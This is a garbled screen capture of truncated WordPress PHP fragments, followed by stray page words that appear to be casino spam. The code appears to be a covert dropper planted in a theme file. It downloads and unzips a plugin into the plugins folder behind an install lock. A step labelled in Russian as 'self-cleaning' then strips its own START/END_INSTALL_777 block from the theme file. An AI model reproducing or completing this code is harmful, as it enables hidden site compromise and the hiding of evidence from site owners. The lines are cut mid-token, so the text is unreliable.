
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
o no deposit ireland